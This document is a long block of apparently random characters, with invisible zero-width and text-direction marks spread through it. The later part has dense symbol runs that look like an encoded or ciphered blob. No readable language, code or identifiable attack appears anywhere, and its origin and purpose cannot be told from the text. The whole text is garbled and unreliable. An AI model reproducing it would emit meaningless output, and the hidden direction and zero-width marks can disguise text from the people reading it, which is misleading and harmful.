cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ 